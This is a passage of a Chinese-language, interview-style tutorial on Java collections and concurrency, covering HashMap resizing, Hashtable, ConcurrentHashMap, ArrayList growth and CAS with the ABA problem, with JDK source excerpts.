java8之前,头插法
java8之后,尾插法
3.1.为啥改为尾部插入呢?
答案在下面
3.2.先了解一下,HashMap的扩容机制
数组容量是有限的,数据多次插入的,到达一定的数量就会进行扩容,也就是resize。
扩容有两个因素:
- Capacity:HashMap当前长度。
- LoadFactor:负载因子,默认值0.75f。
假如数组容量大小为100,当你存进第76个的时候,判断发现需要进行resize了。
它是怎么扩容的呢?
扩容分为两步
- 扩容:创建一个新的Entry空数组,长度是原数组的2倍。
- ReHash:遍历原Entry数组,把所有的Entry重新Hash到新数组。
为什么要重新Hash呢,直接复制过去不香么?
是因为长度扩大以后,Hash的规则也随之改变。
Hash的公式—> index = HashCode(Key) & (Length - 1)
原来长度(Length)是8你位运算出来的值是2 ,新的长度是16你位运算出来的值明显不一样了。
现在解释一下Java8之后改成尾插了呢??
因为resize的赋值方式,也就是使用了单链表的头插入方式,同一位置上新元素总会被放在链表的头部位置,
在旧数组中同一条Entry链上的元素,通过重新计算索引位置后,有可能被放到了新数组的不同位置上。
前:链表的指向A->B->C
后:


所以很可能会出现环形链表
java8之后链表有红黑树,hash冲突少用连接,hash冲突多用红黑树。
Java7在多线程操作HashMap时可能引起死循环
原因是扩容转移后前后链表顺序倒置,在转移过程中修改了原来链表中节点的引用关系。
4.那是不是意味着Java8就可以把HashMap用在多线程中呢?
通过源码看到put/get方法都没有加同步锁,多线程情况最容易出现的就是:无法保证上一秒put的值,下一秒get的时候还是原值,所以线程安全还是无法保证。
5.HashMap的默认初始化长度是多少?
初始化大小是16
你那知道为啥是16么?
创建HashMap的时候,初始值大小好是2的幂,这样是为了位运算的方便,位与运算比算数计算的效率高了很多,之所以选择16,是为了服务将Key映射到index的算法。
6.为什么我们重写equals方法的时候需要重写hashCode方法呢?你能用HashMap给我举个例子么?
在未重写equals方法我们是继承了object的equals方法,那里的 equals是比较两个对象的内存地址,显然我们new了2个对象内存地址肯定不一样
- 对于值对象,==比较的是两个对象的值
- 对于引用对象,比较的是两个对象的地址
大家是否还记得我说的HashMap是通过key的hashCode去寻找index的,那index一样就形成链表了,也就是说”龙兮“和”兮龙“的index都可能是2,在一个链表上的。
我们去get的时候,他就是根据key去hash然后计算出index,找到了2,那我怎么找到具体的”龙兮“还是”兮龙“呢?
答案是equals!是的,所以如果我们对equals方法进行了重写,建议一定要对hashCode方法重写,以保证相同的对象返回相同的hash值,不同的对象返回不同的hash值。
不然一个链表的对象,你哪里知道你要找的是哪个,到时候发现hashCode都一样,这不是完犊子嘛。
Hashmap中的链表大小超过8个时会自动转化为红黑树,当删除小于6时重新变为链表,为啥呢?
根据泊松分布,在负载因子默认为0.75的时候,单个hash槽内元素个数为8的概率小于百万分之一,
所以将7作为一个分水岭,等于7的时候不转换,大于等于8的时候才进行转换,小于等于6的时候就化为链表。
三、ConcurrentHashMap 和 HashTable
1.HashMap在多线程环境下存在线程安全问题,那你一般都是怎么处理这种情况的?
我都会使用好几种不同的方式去代替:
- 使用Collections.synchronizedMap(Map)创建线程安全的map集合;
- Hashtable
- ConcurrentHashMap
2.Collections.synchronizedMap是怎么实现线程安全的你有了解过么?
在SynchronizedMap内部维护了一个普通对象Map,还有排斥锁mutex
3.能跟我聊一下Hashtable么?
跟HashMap相比Hashtable是线程安全的,适合在多线程的情况下使用,但是效率可不太乐观。
3.1.你能说说他效率低的原因么?
它在对数据操作的时候都会上锁,所以效率比较低下。
3.2.你还能说出一些Hashtable 跟HashMap不一样点么?
Hashtable 是不允许键或值为 null 的
HashMap 的键值则都可以为 null。
3.2.1.为什么Hashtable 是不允许 KEY 和 VALUE 为 null, 而 HashMap 则可以呢?
Hashtable在我们put 空值的时候会直接抛空指针异常,但是HashMap却做了特殊处理。
static final int hash(Object key) {
int h;
return (key == null) ? 0 : (h = key.hashCode()) ^ (h >>> 16);
}
3.2.2.为什么Hashtable 是不允许键或值为 null 的,HashMap 的键值则都可以为 null?
ConcurrentHashMap和Hashtable都是支持并发的,这样会有一个问题,当你通过get(k)获取对应的value时,如果获取到的是null时,你无法判断,它是put(k,v)的时候value为null,还是这个key从来没有做过映射。
HashMap是非并发的,可以通过contains(key)来做这个判断。而支持并发的Map在调用m.contains(key)和m.get(key),m可能已经不同了。
3.2.3.Hashtable和HashMap不同点?
- 实现方式不同:Hashtable 继承了 Dictionary类,而 HashMap 继承的是 AbstractMap 类。
Dictionary 是 JDK 1.0 添加的,貌似没人用过这个,我也没用过。
-
初始化容量不同:HashMap 的初始容量为:16,Hashtable 初始容量为:11,两者的负载因子默认都是:0.75。
-
扩容机制不同:当现有容量大于总容量 * 负载因子时,HashMap 扩容规则为当前容量翻倍,Hashtable 扩容规则为当前容量翻倍 + 1。
-
迭代器相同:HashMap 中的 Iterator 迭代器是 fail-fast 的,而 Hashtable 的 Enumerator 也是 fail-fast 的。
所以,当其他线程改变了HashMap 的结构,如:增加、删除元素,将会抛出ConcurrentModificationException 异常,而 Hashtable 则不会。
3.2.4.解释一下什么是fail-fast?
**快速失败(fail—fast)**是java集合中的一种机制, 在用迭代器遍历一个集合对象时,如果遍历过程中对集合对象的内容进行了修改(增加、修改 、删除),则会抛出Concurrent Modification Exception。
3.2.5.fail-fast原理是什么?
迭代器在遍历时直接访问集合中的内容,并且在遍历过程中使用一个 modCount 变量。
集合在被遍历期间如果内容发生变化,就会改变modCount的值。
每当迭代器使用hashNext()/next()遍历下一个元素之前,都会检测modCount变量是否为expectedmodCount值,是的话就返回遍历;否则抛出异常,终止遍历。
**※**这里异常的抛出条件是检测到 modCount!=expectedmodCount 这个条件。如果集合发生变化时修改modCount值刚好又设置为了expectedmodCount值,则异常不会抛出。
因此,不能依赖于这个异常是否抛出而进行并发操作的编程,这个异常只建议用于检测并发修改的bug。
3.2.6.fail-fast使用场景是什么?
java.util包下的集合类都是快速失败的,不能在多线程下发生并发修改(迭代过程中被修改)算是一种安全机制吧。
安全失败(fail—safe)大家也可以了解下,java.util.concurrent包下的容器都是安全失败,
可以在多线程下并发使用,并发修改。
4.说说ConcurrentHashMap它的数据结构吧,以及为啥他并发度这么高?
ConcurrentHashMap 底层是基于 数组 + 链表 组成的,不过在 jdk1.7 和 1.8 中具体实现稍有不同。
在1.7中的数据结构:
如图所示,是由 Segment 数组、HashEntry 组成,和 HashMap 一样,仍然是数组加链表。

Segment 是 ConcurrentHashMap 的一个内部类,主要的组成如下:
static final class Segment<K,V> extends ReentrantLock implements Serializable {
private static final long serialVersionUID = 2249069246763182397L;
// 和 HashMap 中的 HashEntry 作用一样,真正存放数据的桶
transient volatile HashEntry<K,V>[] table;
transient int count;
// 记得快速失败(fail—fast)么?
transient int modCount;
// 大小
transient int threshold;
// 负载因子
final float loadFactor;
}
HashEntry跟HashMap差不多的,但是不同点是,他使用volatile去修饰了他的数据Value还有下一个节点next。
4.1.volatile的特性是啥?
-
保证了不同线程对这个变量进行操作时的可见性,即一个线程修改了某个变量的值,这新值对其他线程来说是立即可见的。(实现可见性)
-
禁止进行指令重排序。(实现有序性)
-
volatile 只能保证对单次读/写的原子性。i++ 这种操作不能保证原子性。
4.2.ConcurrentHashMap并发度高的原因是什么?
原理上来说,ConcurrentHashMap 采用了分段锁技术,其中 Segment 继承于 ReentrantLock。
不会像 HashTable 那样不管是 put 还是 get 操作都需要做同步处理,理论上 ConcurrentHashMap 支持 CurrencyLevel (Segment 数组数量)的线程并发。
每当一个线程占用锁访问一个 Segment 时,不会影响到其他的 Segment。
就是说如果容量大小是16他的并发度就是16,可以同时允许16个线程操作16个Segment而且还是线程安全的。
public V put(K key, V value) {
Segment<K,V> s;
if (value == null)
throw new NullPointerException();//这就是为啥他不可以put null值的原因
int hash = hash(key);
int j = (hash >>> segmentShift) & segmentMask;
if ((s = (Segment<K,V>)UNSAFE.getObject
(segments, (j << SSHIFT) + SBASE)) == null)
s = ensureSegment(j);
return s.put(key, hash, value, false);
}
他先定位到Segment,然后再进行put操作。
我们看看他的put源代码,你就知道他是怎么做到线程安全的了,关键句子我注释了。
final V put(K key, int hash, V value, boolean onlyIfAbsent) {
// 将当前 Segment 中的 table 通过 key 的 hashcode 定位到 HashEntry
HashEntry<K,V> node = tryLock() ? null :
scanAndLockForPut(key, hash, value);
V oldValue;
try {
HashEntry<K,V>[] tab = table;
int index = (tab.length - 1) & hash;
HashEntry<K,V> first = entryAt(tab, index);
for (HashEntry<K,V> e = first;;) {
if (e != null) {
K k;
// 遍历该 HashEntry,如果不为空则判断传入的 key 和当前遍历的 key 是否相等,相等则覆盖旧的 value。
if ((k = e.key) == key ||
(e.hash == hash && key.equals(k))) {
oldValue = e.value;
if (!onlyIfAbsent) {
e.value = value;
++modCount;
}
break;
}
e = e.next;
}
else {
// 不为空则需要新建一个 HashEntry 并加入到 Segment 中,同时会先判断是否需要扩容。
if (node != null)
node.setNext(first);
else
node = new HashEntry<K,V>(hash, key, value, first);
int c = count + 1;
if (c > threshold && tab.length < MAXIMUM_CAPACITY)
rehash(node);
else
setEntryAt(tab, index, node);
++modCount;
count = c;
oldValue = null;
break;
}
}
} finally {
//释放锁
unlock();
}
return oldValue;
}
首先第一步的时候会尝试获取锁,如果获取失败肯定就有其他线程存在竞争,则利用 scanAndLockForPut() 自旋获取锁。
- 尝试自旋获取锁。
- 如果重试的次数达到了 MAX_SCAN_RETRIES 则改为阻塞锁获取,保证能获取成功。
4.3.ConcurrentHashMap的get逻辑说一下?
get 逻辑比较简单,只需要将 Key 通过 Hash 之后定位到具体的 Segment ,再通过一次 Hash 定位到具体的元素上。
由于 HashEntry 中的 value 属性是用 volatile 关键词修饰的,保证了内存可见性,所以每次获取时都是最新值。
ConcurrentHashMap 的 get 方法是非常高效的,因为整个过程都不需要加锁。
4.4.你有没有发现1.7虽然可以支持每个Segment并发访问,但是还是存在一些问题?
因为基本上还是数组加链表的方式,我们去查询的时候,还得遍历链表,会导致效率很低,这个跟jdk1.7的HashMap是存在的一样问题,所以他在jdk1.8完全优化了。
5.ConcurrentHashMap在jdk1.8他的数据结构是怎么样子的呢?
其中抛弃了原有的 Segment 分段锁,而采用了 CAS + synchronized 来保证并发安全性。
- 跟HashMap很像,也把之前的HashEntry改成了Node,但是作用不变,
- 把值和next采用了volatile去修饰,保证了可见性,
- 并且也引入了红黑树,在链表大于一定值的时候会转换(默认是8)。
5.1.你能跟我聊一下他值的存取操作么?以及是怎么保证线程安全的?
ConcurrentHashMap在进行put操作的还是比较复杂的,大致可以分为以下步骤:
- 根据 key 计算出 hashcode 。
- 判断是否需要进行初始化。
- 即为当前 key 定位出的 Node,如果为空表示当前位置可以写入数据,利用 CAS 尝试写入,失败则自旋保证成功。
- 如果当前位置的 hashcode == MOVED == -1,则需要进行扩容。
- 如果都不满足,则利用 synchronized 锁写入数据。
- 如果数量大于 TREEIFY_THRESHOLD 则要转换为红黑树。

5.2.上面提到CAS是什么?自旋又是什么?
CAS 是乐观锁的一种实现方式,是一种轻量级锁,JUC 中很多工具类的实现就是基于 CAS 的。
CAS 操作的流程如下图所示,线程在读取数据时不进行加锁,在准备写回数据时,比较原值是否修改,若未被其他线程修改则写回,若已被修改,则重新执行读取流程。
这是一种乐观策略,认为并发操作并不总会发生。
5.3.CAS就一定能保证数据没被别的线程修改过么?
并不是的,比如很经典的ABA问题,CAS就无法判断了
5.4.什么是ABA?
就是说来了一个线程把值改回了B,又来了一个线程把值又改回了A,
对于这个时候判断的线程,就发现他的值还是A,所以他就不知道这个值到底有没有被人改过,其实很多场景如果只追求最后结果正确,这是没关系的。
但是实际过程中还是需要记录修改过程的,比如资金修改什么的,你每次修改的都应该有记录,方便回溯。
5.5.那怎么解决ABA问题?
用版本号去保证就好了,就比如说,我在修改前去查询他原来的值的时候再带一个版本号,每次判断就连值和版本号一起判断,判断成功就给版本号加1。
update a set value = newValue ,vision = vision + 1 where value = #{oldValue} and vision = #{vision} // 判断原来的值和版本号是否匹配,中间有别的线程修改,值可能相等,但是版本号100%不一样
5.6.除了版本号还有别的方法保证么?
其实有很多方式,比如时间戳也可以,查询的时候把时间戳一起查出来,对的上才修改并且更新值的时候一起修改更新时间,这样也能保证,方法很多但是跟版本号都是异曲同工之妙,看场景大家想怎么设计吧。
5.7.CAS性能很高,但是我知道synchronized性能可不咋地,为啥jdk1.8升级之后反而多了synchronized?
synchronized之前一直都是重量级的锁,但是后来java官方是对他进行过升级的,他现在采用的是锁升级的方式去做的。
针对 synchronized 获取锁的方式,JVM 使用了锁升级的优化方式,就是先使用偏向锁优先同一线程然后再次获取锁,如果失败,就升级为 CAS 轻量级锁,如果失败就会短暂自旋,防止线程被系统挂起。最后如果以上都失败就升级为重量级锁。
所以是一步步升级上去的,最初也是通过很多轻量级的方式锁定的。
synchronized 锁升级原理:在锁对象的对象头里面有一个 threadid 字段,在第一次访问的时候 threadid 为空,jvm 让其持有偏向锁,并将 threadid 设置为其线程 id,再次进入的时候会先判断 threadid 是否与其线程 id 一致,如果一致则可以直接使用此对象,如果不一致,则升级偏向锁为轻量级锁,通过自旋循环一定次数来获取锁,执行一定次数之后,如果还没有正常获取到要使用的对象,此时就会把锁从轻量级升级为重量级锁,此过程就构成了 synchronized 锁的升级。
锁的升级的目的:锁升级是为了减低了锁带来的性能消耗。在 Java 6 之后优化 synchronized 的实现方式,使用了偏向锁升级为轻量级锁再升级到重量级锁的方式,从而减低了锁带来的性能消耗。
5.8.ConcurrentHashMap的get操作又是怎么样子的呢?
- 根据计算出来的 hashcode 寻址,如果就在桶上那么直接返回值。
- 如果是红黑树那就按照树的方式获取值。
- 就不满足那就按照链表的方式遍历获取值。

小结:
1.8 在 1.7 的数据结构上做了大的改动,采用红黑树之后可以保证查询效率(O(logn)),甚至取消了 ReentrantLock 改为了 synchronized,这样可以看出在新版的 JDK 中对 synchronized 优化是很到位的。
四、ArrayList有用过吗?它是一个什么东西?可以用来干嘛?
ArrayList就是数组列表,主要用来装载数据,当我们装载的是基本类型的数据int,long,boolean,short,byte…的时候我们只能存储他们对应的包装类,
它的主要底层实现是数组Object[] elementData。
与它类似的是LinkedList,和LinkedList相比,它的查找和访问元素的速度较快,但新增,删除的速度较慢。
小结:ArrayList底层是用数组实现的存储。
特点:查询效率高,增删效率低,线程不安全。使用频率很高。
4.1.为什么线程不安全还使用他呢?
因为我们正常使用的场景中,都是用来查询,不会涉及太频繁的增删,
如果涉及频繁的增删,可以使用LinkedList,
如果你需要线程安全就使用Vector,这就是三者的区别了,实际开发过程中还是ArrayList使用最多的。
不存在一个集合工具是查询效率又高,增删效率也高的,还线程安全的,至于为啥大家看代码就知道了,因为数据结构的特性就是优劣共存的,想找个平衡点很难,牺牲了性能,那就安全,牺牲了安全那就快速。
4.2.ArrayList的底层实现是数组,但是数组的大小是定长的,如果我们不断的往里面添加数据的话,不会有问题吗?
ArrayList可以通过构造方法在初始化的时候指定底层数组的大小。
通过无参构造方法的方式ArrayList()初始化,则赋值底层数Object[] elementData为一个默认空数组Object[] DEFAULTCAPACITY_EMPTY_ELEMENTDATA = {}所以数组容量为0,
只有真正对数据进行添加add时,才分配默认DEFAULT_CAPACITY = 10的初始容量。
大家可以分别看下他的无参构造器和有参构造器,无参就是默认大小,有参会判断参数。

4.3.数组的长度是有限制的,而ArrayList是可以存放任意数量对象,长度不受限制,那么它是怎么实现的呢?
通过数组扩容的方式去实现的。
就比如我们现在有一个长度为10的数组,现在我们要新增一个元素,发现已经满了,那ArrayList会怎么做呢?
- 他会重新定义一个长度为10+10/2的数组也就是新增一个长度为15的数组。
- 然后把原数组的数据,原封不动的复制到新数组中,这个时候再把指向原数的地址换到新数组,ArrayList就这样完成了一次改头换面
4.4.能具体说下1.7和1.8版本初始化的时候的区别么?
arrayList1.7开始变化有点大,
1.7以前一个是初始化的时候,1.7以前会调用this(10)才是真正的容量为10,
1.7即本身以后是默认走了空数组,只有第一次add的时候容量会变成10。
4.5.ArrayList增删很慢,你能说一下ArrayList在增删的时候是怎么做的么?主要说一下他为啥慢。
他有指定index新增,
也有直接新增的,
在这之前他会有一步校验长度的判断ensureCapacityInternal,就是说如果长度不够,是需要扩容的。
在扩容的时候,老版本的jdk和8以后的版本是有区别的,8之后的效率更高了,采用了位运算,右移一位,其实就是除以2这个操作。

1.7的时候3/2+1 ,1.8直接就是3/2。
指定位置新增的时候,在校验之后的操作很简单,就是数组的copy,大家可以看下代码。
比如有下面这样一个数组我需要在index 5的位置去新增一个元素A
那从代码里面我们可以看到,他复制了一个数组,是从index 5的位置开始的,然后把它放在了index 5+1的位置


给我们要新增的元素腾出了位置,然后在index的位置放入元素A就完成了新增的操作了
至于为啥说他效率低,我想我不说你也应该知道了,我这只是在一个这么小的List里面操作,要是我去一个几百几千几万大小的List新增一个元素,那就需要后面所有的元素都复制,然后如果再涉及到扩容啥的就更慢了不是嘛。
4.6.ArrayList插入删除一定慢么?
取决于你删除的元素离数组末端有多远,ArrayList拿来作为堆栈来用还是挺合适的,push和pop操作完全不涉及数据移动操作。
4.6.1.那他的删除怎么实现的呢?
删除其实跟新增是一样的,不过叫是叫删除,但是在代码里面我们发现,他还是在copy一个数组。
继续打个比方,我们现在要删除下面这个数组中的index5这个位置

那代码他就复制一个index5+1开始到最后的数组,然后把它放到index开始的位置
index5的位置就成功被”删除“了其实就是被覆盖了,给了你被删除的感觉。
同理他的效率也低,因为数组如果很大的话,一样需要复制和移动的位置就大了。
4.7 ArrayList是线程安全的么?
当然不是,线程安全版本的数组容器是Vector。
Vector的实现很简单,就是把所有的方法统统加上synchronized就完事了。
你也可以不使用Vector,用Collections.synchronizedList把一个普通ArrayList包装成一个线程安全版本的数组容器也可以,原理同Vector是一样的,就是给所有的方法套上一层synchronized。
4.8 ArrayList的遍历和LinkedList遍历性能比较如何?
论遍历ArrayList要比LinkedList快得多,
ArrayList遍历最大的优势在于内存的连续性,CPU的内部缓存结构会缓存连续的内存片段,可以大幅降低读取内存的性能开销。
五、乐观锁、悲观锁、AQS、sync和Lock
5.1 你能跟我聊一下CAS么?
CAS(Compare And Swap 比较并且替换)是乐观锁的一种实现方式,是一种轻量级锁,JUC 中很多工具类的实现就是基于 CAS 的。
5.2 CAS 是怎么实现线程安全的?
线程在读取数据时不进行加锁,在准备写回数据时,先去查询原值,操作的时候比较原值是否修改,若未被其他线程修改则写回,若已被修改,则重新执行读取流程。
举个栗子:现在一个线程要修改数据库的name,修改前我会先去数据库查name的值,发现name=“张三”,拿到值了,我们准备修改成name=“王五”,在修改之前我们判断一下,原来的name是不是等于“张三”,如果被其他线程修改就会发现name不等于“张三”,我们就不进行操作,如果原来的值还是帅丙,我们就把name修改为“王五”,至此,一个流程就结束了。
有点懵?理一下停下来理一下思路。
※ 比较+更新 整体是一个原子操作,当然这个流程还是有问题的,我下面会提到。
他是乐观锁的一种实现,就是说认为数据总是不会被更改,我是乐观的仔,每次我都觉得你不会渣我,差不多是这个意思。

5.3 你这个栗子不错,他存在什么问题呢?
- 你们看图发现没,要是结果一直就一直循环了,CUP开销是个问题,
- 还有ABA问题和只能保证一个共享变量原子操作的问题。
5.4 你能分别介绍一下么?
我先介绍一下ABA这个问题,直接口述可能有点抽象,我画图解释一下:
看到问题所在没,我说一下顺序:

- 线程1读取了数据A
- 线程2读取了数据A
- 线程2通过CAS比较,发现值是A没错,可以把数据A改成数据B
- 线程3读取了数据B
- 线程3通过CAS比较,发现数据是B没错,可以把数据B改成了数据A
- 线程1通过CAS比较,发现数据还是A没变,就写成了自己要改的值
在这个过程中任何线程都没做错什么,但是值被改变了,线程1却没有办法发现,其实这样的情况出现对结果本身是没有什么影响的,但是我们还是要防范,怎么防范我下面会提到。
循环时间长开销大的问题:
是因为CAS操作长时间不成功的话,会导致一直自旋,相当于死循环了,CPU的压力会很大。
只能保证一个共享变量的原子操作:
CAS操作单个共享变量的时候可以保证原子的操作,多个变量就不行了,JDK 5之后 AtomicReference可以用来保证对象之间的原子性,就可以把多个对象放入CAS中操作。
我还记得你之前说在JUC包下的原子类也是通过这个实现的,能举个栗子么?
那我就拿AtomicInteger举例,他的自增函数incrementAndGet()就是这样实现的,其中就有大量循环判断的过程,直到符合条件才成功。
大概意思就是循环判断给定偏移量是否等于内存中的偏移量,直到成功才退出,看到do while的循环没。

5.5 乐观锁在项目开发中的实践,有么?
有的,就比如我们在很多订单表,流水表,为了防止并发问题,就会加入CAS的校验过程,保证了线程的安全,但是看场景使用,并不是适用所有场景,他的优点缺点都很明显。
5.6 那开发过程中ABA你们是怎么保证的?
加标志位,例如搞个自增的字段,操作一次就自增加一,或者搞个时间戳,比较时间戳的值。
举个栗子:现在我们去要求操作数据库,根据CAS的原则我们本来只需要查询原本的值就好了,现在我们一同查出他的标志位版本字段vision。
之前不能防止ABA的正常修改:
update table set value = newValue where value = #{oldValue}
//oldValue就是我们执行前查询出来的值
带版本号能防止ABA的修改:
